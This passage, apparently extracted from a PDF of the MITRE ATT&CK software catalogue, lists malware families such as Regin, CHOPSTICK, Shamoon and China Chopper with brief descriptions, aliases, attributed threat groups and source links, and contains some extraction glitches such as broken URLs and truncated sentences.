Regin is a malware platform that has targeted victims in a range of industries, including telecom, government, and financial institutions. Some Regin timestamps date back to 2003. (Citation: Kaspersky Regin)

Aliases: Regin

Regin - S0019 is also known as:

• Regin

Table 1104. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0019

https://secure list.com/files/2014/11/Kaspersky%20Lab%20 white paper%20 Regin%20 platform%20 eng.pdf

## AutoIt backdoor - S0129

AutoIt backdoor is malware that has been used by the actors responsible for the MONSOON campaign. The actors frequently used it in weaponized .pps files exploiting CVE-2014-6352. (Citation: Forcepoint Monsoon) This malware makes use of the legitimate scripting language for Windows GUI automation with the same name.

Aliases: AutoIt backdoor

AutoIt backdoor - S0129 is also known as:

· AutoIt backdoor

Table 1105. Table References

Links

https://attack.mitre.org/wiki/Software/S0129

https://www.forcepoint.com/sites/default/files/resources/files/forcepoint-security-labs-monsoon-analysis-report.pdf

### **POWRUNER - S0184**

POWRUNER is a PowerShell script that sends and receives commands to and from the C2 server. (Citation: FireEye APT34 Dec 2017)

Aliases: POWRUNER

POWRUNER - S0184 is also known as:

POWRUNER

Table 1106. Table References

Links

https://attack.mitre.org/wiki/Software/S0184

https://www.fireeye.com/blog/threat-research/2017/12/targeted-attack-in-middle-east-by-apt34.html

## Power Loader - S0177

Power Loader is modular code sold in the cybercrime market used as a downloader in malware families such as Carberp, Redyms and Gapz. (Citation: MalwareTech Power Loader Aug 2013) (Citation: WeLiveSecurity Gapz and Redyms Mar 2013)

Aliases: Power Loader, Win32/Agent.UAW

Power Loader - S0177 is also known as:

• Power Loader

• Win32/Agent.UAW

Table 1107. Table References

Links

https://attack.mitre.org/wiki/Software/S0177

https://www.malwaretech.com/2013/08/powerloader-injection-something-truly.html

https://www.welivesecurity.com/2013/03/19/gapz-and-redyms-droppers-based-on-power-loader-code/

### Pteranodon - S0147

Pteranodon is a custom backdoor used by Gamaredon Group. (Citation: Palo Alto Gamaredon Feb 2017)

Aliases: Pteranodon

Pteranodon - S0147 is also known as:

Pteranodon

Table 1108. Table References

Links

https://attack.mitre.org/wiki/Software/S0147

https://researchcenter.paloaltonetworks.com/2017/02/unit-42-title-gamaredon-group-toolset-evolution/

## **RARSTONE - S0055**

RARSTONE is malware used by the Naikon group that has some characteristics similar to PlugX. (Citation: Aquino RARSTONE)

Aliases: RARSTONE

RARSTONE - S0055 is also known as:

• RARSTONE

Table 1109. Table References

Links

https://attack.mitre.org/wiki/Software/S0055

http://blog.trendmicro.com/trendlabs-security-intelligence/rarstone-found-in-targeted-attacks/

## **PUNCHBUGGY - S0196**

PUNCHBUGGY is a dynamic-link library (DLL) downloader utilized by FIN8. (Citation: FireEye Fin8 May 2016) (Citation: FireEye Know Your Enemy FIN8 Aug 2016)

Aliases: PUNCHBUGGY

PUNCHBUGGY - S0196 is also known as:

PUNCHBUGGY

Table 1110. Table References

Links

https://attack.mitre.org/wiki/Software/S0196

https://www.fireeye.com/blog/threat-research/2016/05/windows-zero-day-payment-cards.html

https://www2.fireeye.com/WBNR-Know-Your-Enemy-UNC622-Spear-Phishing.html

# Matroyshka - S0167

Matroyshka is a malware framework used by CopyKittens that consists of a dropper, loader, and RAT. It has multiple versions; v1 was seen in the wild from July 2016 until January 2017. v2 has fewer commands and other minor differences. (Citation: ClearSky Wilted Tulip July 2017) (Citation: CopyKittens Nov 2015)

Aliases: Matroyshka

Matroyshka - S0167 is also known as:

Matroyshka

Table 1111. Table References

Links

https://attack.mitre.org/wiki/Software/S0167

http://www.clearskysec.com/wp-content/uploads/2017/07/Operation%20Wilted%20Tulip.pdf

https://s3-eu-west-1.amazonaws.com/minervaresearchpublic/CopyKittens/CopyKittens.pdf

## **SHOTPUT - S0063**

SHOTPUT is a custom backdoor used by APT3. (Citation: FireEye Clandestine Wolf)

Aliases: SHOTPUT, Backdoor.APT.CookieCutter, Pirpi

SHOTPUT - S0063 is also known as:

- SHOTPUT
- Backdoor.APT.CookieCutter
- Pirpi

Table 1112. Table References

Links

https://attack.mitre.org/wiki/Software/S0063

https://www.fireeye.com/blog/threat-research/2015/06/operation-clandestine-wolf-adobe-flash-zero-day.html

### Orz - S0229

Orz is a custom JavaScript backdoor used by Leviathan. It was observed being used in 2014 as well as in August 2017 when it was dropped by Microsoft Publisher files. (Citation: Proofpoint Leviathan Oct 2017) (Citation: FireEye Periscope March 2018)

Aliases: Orz, AIRBREAK

Orz - S0229 is also known as:

- Orz
- AIRBREAK

Table 1113. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0229

https://www.proofpoint.com/us/threat-insight/post/leviathan-espionage-actor-spearphishes-maritime-and-defense-targets

https://www.fireeye.com/blog/threat-research/2018/03/suspected-chinese-espionage-group-targeting-maritime-and-engineering-industries.html

# Trojan.Karagany - S0094

Trojan.Karagany is a backdoor primarily used for recon. The source code for it was leaked in 2010 and it is sold on underground forums. (Citation: Symantec Dragonfly)

Aliases: Trojan.Karagany

Trojan.Karagany - S0094 is also known as:

• Trojan.Karagany

Table 1114. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0094

http://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/Drag onfly%20Threat%20Against%20Western%20Energy%20Suppliers.pdf

## Kasidet - S0088

Kasidet is a backdoor that has been dropped by using malicious VBA macros. (Citation: Zscaler Kasidet)

Aliases: Kasidet

Kasidet - S0088 is also known as:

Kasidet

Table 1115. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0088

http://research.zscaler.com/2016/01/malicious-office-files-dropping-kasidet.html

### **CHOPSTICK - S0023**

CHOPSTICK is malware family of modular backdoors used by APT28. It has been used from at least November 2012 to August 2016 and is usually dropped on victims as second-stage malware, though it has been used as first-stage malware in several cases. (Citation: FireEye APT28) (Citation: ESET Sednit Part 2) (Citation: FireEye APT28) January 2017

Aliases: CHOPSTICK, SPLM, Xagent, X-Agent, webhp

CHOPSTICK - S0023 is also known as:

- CHOPSTICK
- SPLM
- Xagent
- X-Agent
- webhp

Table 1116. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0023

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-apt28.pdf

http://www.welivesecurity.com/wp-content/uploads/2016/10/eset-sednit-part-2.pdf

## Darkmoon - S0209

is a rootkit trojan used by Elderwood to open a backdoor on compromised hosts. (Citation: Symantec Elderwood Sept 2012) (Citation: Symantec Darkmoon Aug 2005)

Aliases: Darkmoon

Darkmoon - S0209 is also known as:

Darkmoon

Table 1117. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0209

http://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/the-elderwood-project.pdf

https://www.symantec.com/security%20response/writeup.jsp?docid=2005-081910-3934-99

### MiniDuke - S0051

MiniDuke is malware that was used by APT29 from 2010 to 2015. The MiniDuke toolset consists of multiple downloader and backdoor components. The loader has been used with other MiniDuke components as well as in conjunction with CosmicDuke and PinchDuke. (Citation: F-Secure The Dukes)

Aliases: MiniDuke

MiniDuke - S0051 is also known as:

MiniDuke

Table 1118. Table References

Links

https://attack.mitre.org/wiki/Software/S0051

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

## **BBSRAT - S0127**

BBSRAT is malware with remote access tool functionality that has been used in targeted compromises. (Citation: Palo Alto Networks BBSRAT)

Aliases: BBSRAT

BBSRAT - S0127 is also known as:

• BBSRAT

Table 1119. Table References

Links

https://attack.mitre.org/wiki/Software/S0127

http://researchcenter.paloaltonetworks.com/2015/12/bbsrat-attacks-targeting-russian-organizations-linked-to-roaming-tiger/

## **Elise - S0081**

Elise is a custom backdoor Trojan that appears to be used exclusively by Lotus Blossom. It is part of a larger group of tools referred to as LStudio, ST Group, and APT0LSTU. (Citation: Lotus Blossom Jun 2015)

Aliases: Elise, BKDR\_ESILE, Page

Elise - S0081 is also known as:

- Elise
- BKDR ESILE
- Page

Table 1120. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0081

https://www.paloaltonetworks.com/resources/research/unit42-operation-lotus-blossom.html

### **KOMPROGO - S0156**

KOMPROGO is a signature backdoor used by APT32 that is capable of process, file, and registry management. (Citation: FireEye APT32 May 2017)

Aliases: KOMPROGO

KOMPROGO - S0156 is also known as:

KOMPROGO

Table 1121. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0156

https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html

## **BISCUIT - S0017**

BISCUIT is a backdoor that has been used by APT1 since as early as 2007. (Citation: Mandiant APT1)

Aliases: BISCUIT

BISCUIT - S0017 is also known as:

• BISCUIT

Table 1122. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0017

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

## **Uroburos - S0022**

Uroburos is a rootkit used by Turla. (Citation: Kaspersky Turla)

Aliases: Uroburos

Uroburos - S0022 is also known as:

Uroburos

Table 1123. Table References

Links

https://attack.mitre.org/wiki/Software/S0022

https://securelist.com/the-epic-turla-operation/65545/

### **POWERSOURCE - S0145**

POWERSOURCE is a PowerShell backdoor that is a heavily obfuscated and modified version of the publicly available tool DNS\_TXT\_Pwnage. It was observed in February 2017 in spearphishing campaigns against personnel involved with United States Securities and Exchange Commission (SEC) filings at various organizations. The malware was delivered when macros were enabled by the victim and a VBS script was dropped. (Citation: FireEye FIN7 March 2017) (Citation: Cisco DNSMessenger March 2017)

Aliases: POWERSOURCE, DNSMessenger

POWERSOURCE - S0145 is also known as:

- POWERSOURCE
- DNSMessenger

Table 1124. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0145

https://www.fireeye.com/blog/threat-research/2017/03/fin7%20spear%20phishing.html

http://blog.talosintelligence.com/2017/03/dnsmessenger.html

## hcdLoader - S0071

hcdLoader is a remote access tool (RAT) that has been used by APT18. (Citation: Dell Lateral Movement)

Aliases: hcdLoader

hcdLoader - S0071 is also known as:

· hcdLoader

Links

https://attack.mitre.org/wiki/Software/S0071

http://www.secureworks.com/resources/blog/where-you-at-indicators-of-lateral-movement-using-at-exe-on-windows-7-systems/

### Pasam - S0208

Pasam is a trojan used by Elderwood to open a backdoor on compromised hosts. (Citation: Symantec Elderwood Sept 2012) (Citation: Symantec Pasam May 2012)

Aliases: Pasam

Pasam - S0208 is also known as:

• Pasam

Table 1126. Table References

Links

https://attack.mitre.org/wiki/Software/S0208

http://www.symantec.com/content/en/us/enterprise/media/security%20 response/white papers/the-elderwood-project.pdf

https://www.symantec.com/security%20response/writeup.jsp?docid=2012-050412-4128-99

## **Zeroaccess - S0027**

Zeroaccess is a kernel-mode Rootkit that attempts to add victims to the ZeroAccess botnet, often for monetary gain. (Citation: Sophos ZeroAccess)

Aliases: Zeroaccess, Trojan.Zeroaccess

Zeroaccess - S0027 is also known as:

- Zeroaccess
- Trojan.Zeroaccess

Table 1127. Table References

Links

https://attack.mitre.org/wiki/Software/S0027

https://sophosnews.files.wordpress.com/2012/04/zeroaccess2.pdf

## **Linfo - S0211**

is a rootkit trojan used by Elderwood to open a backdoor on compromised hosts. (Citation: Symantec Elderwood Sept 2012) (Citation: Symantec Linfo May 2012)

Aliases: Linfo

Linfo - S0211 is also known as:

Linfo

Table 1128. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0211

http://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/the-elderwood-project.pdf

https://www.symantec.com/security%20response/writeup.jsp?docid=2012-051605-2535-99

# Skeleton Key - S0007

Skeleton Key is malware used to inject false credentials into domain controllers with the intent of creating a backdoor password. (Citation: Dell Skeleton) Functionality similar to Skeleton Key is included as a module in Mimikatz.

Aliases: Skeleton Key

Skeleton Key - S0007 is also known as:

Skeleton Key

Table 1129. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0007

http://www.secureworks.com/cyber-threat-intelligence/threats/skeleton-key-malware-analysis/

## Shamoon - S0140

Shamoon is malware that was first used by an Iranian group known as the "Cutting Sword of Justice" in 2012. The 2.0 version was seen in 2016 targeting Middle Eastern states. (Citation: FireEye Shamoon Nov 2016) (Citation: Palo Alto Shamoon Nov 2016)

Aliases: Shamoon, Disttrack

Shamoon - S0140 is also known as:

- Shamoon
- Disttrack

Table 1130. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0140

https://www.fireeye.com/blog/threat-research/2016/11/fireeye%20respondsto.html

http://researchcenter.paloaltonetworks.com/2016/11/unit42-shamoon-2-return-disttrack-wiper/

### FALLCHILL - S0181

FALLCHILL is a RAT that has been used by Lazarus Group since at least 2016 to target the aerospace, telecommunications, and finance industries. It is usually dropped by other Lazarus Group malware or delivered when a victim unknowingly visits a compromised website. (Citation: US-CERT FALLCHILL Nov 2017)

Aliases: FALLCHILL

FALLCHILL - S0181 is also known as:

• FALLCHILL

Table 1131. Table References

Links

https://attack.mitre.org/wiki/Software/S0181

https://www.us-cert.gov/ncas/alerts/TA17-318A

## Briba - S0204

Briba is a trojan used by Elderwood to open a backdoor and download files on to compromised hosts. (Citation: Symantec Elderwood Sept 2012) (Citation: Symantec Briba May 2012)

Aliases: Briba

Briba - S0204 is also known as:

• Briba

Table 1132. Table References

Links

https://attack.mitre.org/wiki/Software/S0204

http://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/the-elderwood-project.pdf

https://www.symantec.com/security%20response/writeup.jsp?docid=2012-051515-2843-99

# Volgmer - S0180

Volgmer is a backdoor Trojan designed to provide covert access to a compromised system. It has been used since at least 2013 to target the government, financial, automotive, and media industries. Its primary delivery mechanism is suspected to be spearphishing. (Citation: US-CERT Volgmer Nov 2017)

Aliases: Volgmer

Volgmer - S0180 is also known as:

• Volgmer

Table 1133. Table References

Links

https://attack.mitre.org/wiki/Software/S0180

https://www.us-cert.gov/ncas/alerts/TA17-318B

### **TDTESS - S0164**

TDTESS is a 64-bit .NET binary backdoor used by CopyKittens. (Citation: ClearSky Wilted Tulip July 2017)

Aliases: TDTESS

TDTESS - S0164 is also known as:

TDTESS

Table 1134. Table References

Links

https://attack.mitre.org/wiki/Software/S0164

http://www.clearskysec.com/wp-content/uploads/2017/07/Operation%20Wilted%20Tulip.pdf

## 4H RAT - S0065

4H RAT is malware that has been used by Putter Panda since at least 2007. (Citation: CrowdStrike Putter Panda)

Aliases: 4H RAT

4H RAT - S0065 is also known as:

• 4H RAT

Table 1135. Table References

Links

https://attack.mitre.org/wiki/Software/S0065

http://cdn0.vox-cdn.com/assets/4589853/crowdstrike-intelligence-report-putter-panda.original.pdf

## **TURNEDUP - S0199**

TURNEDUP is a non-public backdoor. It has been dropped by APT33's DROPSHOT malware (also

known as Stonedrill). (Citation: FireEye APT33 Sept 2017) (Citation: FireEye APT33 Webinar Sept 2017)

Aliases: TURNEDUP

TURNEDUP - S0199 is also known as:

TURNEDUP

Table 1136. Table References

Links

https://attack.mitre.org/wiki/Software/S0199

https://www.fireeye.com/blog/threat-research/2017/09/apt33-insights-into-iranian-cyber-espionage.html

https://www.brighttalk.com/webcast/10703/275683

### **BOOTRASH - S0114**

BOOTRASH is a Bootkit that targets Windows operating systems. It has been used by threat actors that target the financial sector. (Citation: MTrends 2016)

Aliases: BOOTRASH

BOOTRASH - S0114 is also known as:

BOOTRASH

Table 1137. Table References

Links

https://attack.mitre.org/wiki/Software/S0114

https://www.fireeye.com/content/dam/fireeye-www/regional/fr%20FR/offers/pdfs/ig-mtrends-2016.pdf

# China Chopper - S0020

China Chopper is a Web shell hosted on Web servers to provide access back into an enterprise network that does not rely on an infected system calling back to a remote command and control server. (Citation: Lee 2013) It has been used by several threat groups. (Citation: Dell TG-3390) (Citation: FireEye Periscope March 2018)

Aliases: China Chopper

China Chopper - S0020 is also known as:

China Chopper

Table 1138. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0020

https://www.fireeye.com/blog/threat-research/2013/08/breaking-down-the-china-chopper-webshell-part-i.html

http://www.secureworks.com/cyber-threat-intelligence/threats/threat-group-3390-targets-organizations-for-cyberespionage/

https://www.fireeye.com/blog/threat-research/2018/03/suspected-chinese-espionage-group-targeting-maritime-and-engineering-industries.html

# **Wiper - S0041**

Wiper is a family of destructive malware used in March 2013 during breaches of South Korean banks and media companies. (Citation: Dell Wiper)

Aliases: Wiper

Wiper - S0041 is also known as:

• Wiper

Table 1139. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0041

http://www.secureworks.com/cyber-threat-intelligence/threats/wiper-malware-analysis-attacking-korean-financial-sector/

# **Unknown Logger - S0130**

Unknown Logger is a publicly released, free backdoor. Version 1.5 of the backdoor has been used by the actors responsible for the MONSOON campaign. (Citation: Forcepoint Monsoon)

Aliases: Unknown Logger

Unknown Logger - S0130 is also known as:

· Unknown Logger

Table 1140. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0130

https://www.forcepoint.com/sites/default/files/resources/files/forcepoint-security-labs-monsoon-analysis-report.pdf

# gh0st - S0032

gh0st is a remote access tool (RAT). The source code is public and it has been used by many groups. (Citation: FireEye Hacking Team)

Aliases: gh0st

gh0st - S0032 is also known as:

• gh0st

Table 1141. Table References

Links

https://attack.mitre.org/wiki/Software/S0032

https://www.fireeye.com/blog/threat-research/2015/07/demonstrating%20hustle.html

## **DOGCALL - S0213**

is a backdoor used by APT37 that has been used to target South Korean government and military organizations in 2017. It is typically dropped using a Hangul Word Processor (HWP) exploit. (Citation: FireEye APT37 Feb 2018)

Aliases: DOGCALL

DOGCALL - S0213 is also known as:

• DOGCALL

Table 1142. Table References

Links

https://attack.mitre.org/wiki/Software/S0213

https://www2.fireeye.com/rs/848-DID-242/images/rpt%20APT37.pdf

## Helminth - S0170

Helminth is a backdoor that has at least two variants - one written in VBScript and PowerShell that is delivered via a macros in Excel spreadsheets, and one that is a standalone Windows executable. (Citation: Palo Alto OilRig May 2016)

Aliases: Helminth

Contributors: Robert Falcone

Helminth - S0170 is also known as:

Helminth

Table 1143. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0170

http://researchcenter.paloaltonetworks.com/2016/05/the-oilrig-campaign-attacks-on-saudi-arabian-organizations-deliver-helminth-backdoor/

## **CORESHELL - S0137**

CORESHELL is a downloader used by APT28. The older versions of this malware are known as SOURFACE and newer versions as CORESHELL. It has also been referred to as Sofacy, though that term has been used widely to refer to both the group APT28 and malware families associated with the group. (Citation: FireEye APT28) (Citation: FireEye APT28) January 2017

Aliases: CORESHELL, SOURFACE

CORESHELL - S0137 is also known as:

- CORESHELL
- SOURFACE

Table 1144. Table References

Links

https://attack.mitre.org/wiki/Software/S0137

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-apt28.pdf

## **SOUNDBITE - S0157**

SOUNDBITE is a signature backdoor used by APT32. (Citation: FireEye APT32 May 2017)

Aliases: SOUNDBITE

SOUNDBITE - S0157 is also known as:

SOUNDBITE

Table 1145. Table References

Links

https://attack.mitre.org/wiki/Software/S0157

https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html

## **Remsec - S0125**

Remsec is a modular backdoor that has been used by Strider and appears to have been designed primarily for espionage purposes. Many of its modules are written in Lua. (Citation: Symantec Strider Blog)

Aliases: Remsec, Backdoor.Remsec, ProjectSauron

Remsec - S0125 is also known as:

- Remsec
- · Backdoor.Remsec
- ProjectSauron

Table 1146. Table References

Links

https://attack.mitre.org/wiki/Software/S0125

http://www.symantec.com/connect/blogs/strider-cyberespionage-group-turns-eye-sauron-targets

### **POORAIM - S0216**

POORAIM is a backdoor used by APT37 in campaigns since at least 2014. (Citation: FireEye APT37 Feb 2018)

Aliases: POORAIM

POORAIM - S0216 is also known as:

• POORAIM

Table 1147. Table References

Links

https://attack.mitre.org/wiki/Software/S0216

https://www2.fireeye.com/rs/848-DID-242/images/rpt%20APT37.pdf

## FLASHFLOOD - S0036

FLASHFLOOD is malware developed by APT30 that allows propagation and exfiltration of data over removable devices. APT30 may use this capability to exfiltrate data across air-gaps. (Citation: FireEye APT30)

Aliases: FLASHFLOOD

FLASHFLOOD - S0036 is also known as:

FLASHFLOOD

Table 1148. Table References

Links

https://attack.mitre.org/wiki/Software/S0036

https://www2.fireeye.com/rs/fireye/images/rpt-apt30.pdf

### **TINYTYPHON - S0131**

TINYTYPHON is a backdoor that has been used by the actors responsible for the MONSOON campaign. The majority of its code was reportedly taken from the MyDoom worm. (Citation: Forcepoint Monsoon)

Aliases: TINYTYPHON

TINYTYPHON - S0131 is also known as:

TINYTYPHON

Table 1149. Table References

Links

https://attack.mitre.org/wiki/Software/S0131

https://www.forcepoint.com/sites/default/files/resources/files/forcepoint-security-labs-monsoon-analysis-report.pdf

### **Gazer - S0168**

Gazer is a backdoor used by Turla since at least 2016. (Citation: ESET Gazer Aug 2017)

Aliases: Gazer, WhiteBear

Contributors: Bartosz Jerzman

Gazer - S0168 is also known as:

- Gazer
- WhiteBear

Table 1150. Table References

Links

https://attack.mitre.org/wiki/Software/S0168

https://www.welivesecurity.com/wp-content/uploads/2017/08/eset-gazer.pdf

## SeaDuke - S0053

SeaDuke is malware that was used by APT29 from 2014 to 2015. It was used primarily as a secondary backdoor for victims that were already compromised with CozyCar. (Citation: F-Secure The Dukes)

Aliases: SeaDuke, SeaDaddy, SeaDesk

SeaDuke - S0053 is also known as:

SeaDuke

- SeaDaddy
- SeaDesk

### Table 1151. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0053

https://www.f-secure.com/documents/996508/1030745/dukes%20whitepaper.pdf

### HALFBAKED - S0151

HALFBAKED is a malware family consisting of multiple components intended to establish persistence in victim networks. (Citation: FireEye FIN7 April 2017)

Aliases: HALFBAKED

HALFBAKED - S0151 is also known as:

HALFBAKED

Table 1152. Table References

Links

https://attack.mitre.org/wiki/Software/S0151

https://www.fireeye.com/blog/threat-research/2017/04/fin7-phishing-lnk.html

## **ADVSTORESHELL - S0045**

ADVSTORESHELL is a spying backdoor that has been used by APT28 from at least 2012 to 2016. It is generally used for long-term espionage and is deployed on targets deemed interesting after a reconnaissance phase. (Citation: Kaspersky Sofacy) (Citation: ESET Sednit Part 2)

Aliases: ADVSTORESHELL, NETUI, EVILTOSS, AZZY, Sedreco

ADVSTORESHELL - S0045 is also known as:

- ADVSTORESHELL
- NETUI
- EVILTOSS
- AZZY
- Sedreco

#### Table 1153. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0045

https://securelist.com/sofacy-apt-hits-high-profile-targets-with-updated-toolset/72924/

### **SNUGRIDE - S0159**

SNUGRIDE is a backdoor that has been used by menuPass as first stage malware. (Citation: FireEye APT10 April 2017)

Aliases: SNUGRIDE

SNUGRIDE - S0159 is also known as:

• SNUGRIDE

Table 1154. Table References

Links

https://attack.mitre.org/wiki/Software/S0159

https://www.fireeye.com/blog/threat-research/2017/04/apt10%20menupass%20grou.html

# **S-Type - S0085**

S-Type is a backdoor that was used by Dust Storm from 2013 to 2014. (Citation: Cylance Dust Storm)

Aliases: S-Type

S-Type - S0085 is also known as:

• S-Type

Table 1155. Table References

Links

https://attack.mitre.org/wiki/Software/S0085

https://www.cylance.com/content/dam/cylance/pdfs/reports/Op%20Dust%20Storm%20Report.pdf

## **Chaos - S0220**

Linux malware that compromises systems by brute force attacks against SSH services. Once installed, it provides a reverse shell to its controllers, triggered by unsolicited packets

Aliases: Chaos

Chaos - S0220 is also known as:

• Chaos

Table 1156. Table References

Links

### NetTraveler - S0033

NetTraveler is malware that has been used in multiple cyber espionage campaigns for basic surveillance of victims. The earliest known samples have timestamps back to 2005, and the largest number of observed samples were created between 2010 and 2013. (Citation: Kaspersky NetTraveler)

Aliases: NetTraveler

NetTraveler - S0033 is also known as:

NetTraveler

Table 1157. Table References

Links

https://attack.mitre.org/wiki/Software/S0033

http://www.securelist.com/en/downloads/vlpdfs/kaspersky-the-net-traveler-part1-final.pdf

### RemoteCMD - S0166

RemoteCMD is a custom tool used by APT3 to execute commands on a remote system similar to SysInternal's PSEXEC functionality. (Citation: Symantec Buckeye)

Aliases: RemoteCMD

RemoteCMD - S0166 is also known as:

• RemoteCMD

Table 1158. Table References

Links

https://attack.mitre.org/wiki/Software/S0166

http://www.symantec.com/connect/blogs/buckeye-cyberespionage-group-shifts-gaze-us-hong-kong

# **Dyre - S0024**

Dyre is a Trojan that usually targets banking information. (Citation: Raff 2015)

Aliases: Dyre

Dyre - S0024 is also known as:

• Dyre

Table 1159. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0024

http://www.seculert.com/blogs/new-dyre-version-yet-another-malware-evading-sandboxes

### P2P ZeuS - S0016

P2P ZeuS is a closed-source fork of the leaked version of the ZeuS botnet. It presents improvements over the leaked version, including a peer-to-peer architecture. (Citation: Dell P2P ZeuS)

Aliases: P2P ZeuS, Peer-to-Peer ZeuS, Gameover ZeuS

P2P ZeuS - S0016 is also known as:

- P2P ZeuS
- · Peer-to-Peer ZeuS
- · Gameover ZeuS

Table 1160. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0016

http://www.secureworks.com/cyber-threat-

intelligence/threats/The%20Lifecycle%20of%20Peer%20to%20Peer%20Gameover%20ZeuS/

## FinFisher - S0182

(Citation: FinFisher) is a government-grade commercial surveillance reportedly sold exclusively to government agencies for use in targeted and lawful criminal investigations. It is heavily obfuscated and uses multiple anti-analysis techniques. It has other variants including Wingbird. (Citation: FinFisher) (Citation: Microsoft SIR Vol 21) (Citation: FireEye FinSpy Sept 2017) (Citation: Securelist BlackOasis Oct 2017)

Aliases: (Citation: FinFisher), FinSpy

FinFisher - S0182 is also known as:

- FinFisher
- FinSpy

Table 1161. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0182

http://www.finfisher.com/FinFisher/index.html

http://download.microsoft.com/download/E/B/0/EB0F50CC-989C-4B66-B7F6-68CD3DC90DE3/Microsoft%20Security%20Intelligence%20Report%20Volume%2021%20English.pdf

https://www.fireeye.com/blog/threat-research/2017/09/zero-day-used-to-distribute-finspy.html

https://securelist.com/blackoasis-apt-and-new-targeted-attacks-leveraging-zero-day-exploit/82732/

## **ComRAT - S0126**

ComRAT is a remote access tool suspected of being a decedent of Agent.btz and used by Turla. (Citation: Symantec Waterbug) (Citation: NorthSec 2015 GData Uroburos Tools)

Aliases: ComRAT

ComRAT - S0126 is also known as:

ComRAT

Table 1162. Table References

Links

https://attack.mitre.org/wiki/Software/S0126

http://www.symantec.com/content/en/us/enterprise/media/security%20response/whitepapers/waterbug-attack-group.pdf

https://www.nsec.io/wp-content/uploads/2015/05/uroburos-actors-tools-1.1.pdf

## **POSHSPY - S0150**

POSHSPY is a backdoor that has been used by APT29 since at least 2015. It appears to be used as a secondary backdoor used if the actors lost access to their primary backdoors. (Citation: FireEye POSHSPY April 2017)

Aliases: POSHSPY

POSHSPY - S0150 is also known as:

POSHSPY

Table 1163. Table References

Links

https://attack.mitre.org/wiki/Software/S0150

https://www.fireeye.com/blog/threat-research/2017/03/dissecting%20one%20ofap.html

# adbupd - S0202

is a backdoor used by PLATINUM that is similar to Dipsind. (Citation: Microsoft PLATINUM April 2016)

Aliases: adbupd

Contributors: Ryan Becwar

adbupd - S0202 is also known as:

• adbupd

Table 1164. Table References

Links

https://attack.mitre.org/wiki/Software/S0202

## Felismus - S0171

Felismus is a modular backdoor that has been used by Sowbug. (Citation: Symantec Sowbug Nov 2017) (Citation: Forcepoint Felismus Mar 2017)

Aliases: Felismus

Felismus - S0171 is also known as:

Felismus

Table 1165. Table References

Links

https://attack.mitre.org/wiki/Software/S0171

https://www.symantec.com/connect/blogs/sowbug-cyber-espionage-group-targets-south-american-and-southeast-asian-governments

https://blogs.forcepoint.com/security-labs/playing-cat-mouse-introducing-felismus-malware

## **Truvasys - S0178**

Truvasys is first-stage malware that has been used by PROMETHIUM. It is a collection of modules written in the Delphi programming language. (Citation: Microsoft Win Defender Truvasys Sep 2017) (Citation: Microsoft NEODYMIUM Dec 2016) (Citation: Microsoft SIR Vol 21)

Aliases: Truvasys

Truvasys - S0178 is also known as:

Truvasys

Table 1166. Table References

Links

https://attack.mitre.org/wiki/Software/S0178

https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description? Name=Backdoor: Win 32/Truvasys. A! dha

https://blogs.technet.microsoft.com/mmpc/2016/12/14/twin-zero-day-attacks-promethium-and-neodymium-target-individuals-in-europe/

http://download.microsoft.com/download/E/B/0/EB0F50CC-989C-4B66-B7F6-68CD3DC90DE3/Microsoft%20Security%20Intelligence%20Report%20Volume%2021%20English.pdf

### **Winnti - S0141**

Winnti is a Trojan that has been used by multiple groups to carry out intrusions in varied regions from at least 2010 to 2016. One of the groups using this malware is referred to by the same name, Winnti Group; however, reporting indicates a second distinct group, Axiom, also uses the malware. (Citation: Kaspersky Winnti April 2013) (Citation: Microsoft Winnti Jan 2017) (Citation: Novetta Winnti April 2015)

Aliases: Winnti

Winnti - S0141 is also known as:

• Winnti

Table 1167. Table References

Links

https://attack.mitre.org/wiki/Software/S0141

https://kaspersky content/uploads/sites/43/vlpdfs/winnti-more-than-just-a-game-130410.pdf

https://blogs.technet.microsoft.com/mmpc/2017/01/25/detecting-threat-actors-in-recent-german-industrial-attacks-with-windows-defender-atp/

http://www.novetta.com/wp-content/uploads/2015/04/novetta%20winntianalysis.pdf

## RTM - S0148

RTM is custom malware written in Delphi. It is used by the group of the same name (RTM). (Citation: ESET RTM Feb 2017)

Aliases: RTM

RTM - S0148 is also known as:

• RTM

Table 1168. Table References

Links

https://attack.mitre.org/wiki/Software/S0148

https://www.welivesecurity.com/wp-content/uploads/2017/02/Read-The-Manual.pdf

### **CallMe - S0077**

CallMe is a Trojan designed to run on Apple OSX. It is based on a publicly available tool called Tiny SHell. (Citation: Scarlet Mimic Jan 2016)

Aliases: CallMe

CallMe - S0077 is also known as:

CallMe

Table 1169. Table References

Links

https://attack.mitre.org/wiki/Software/S0077

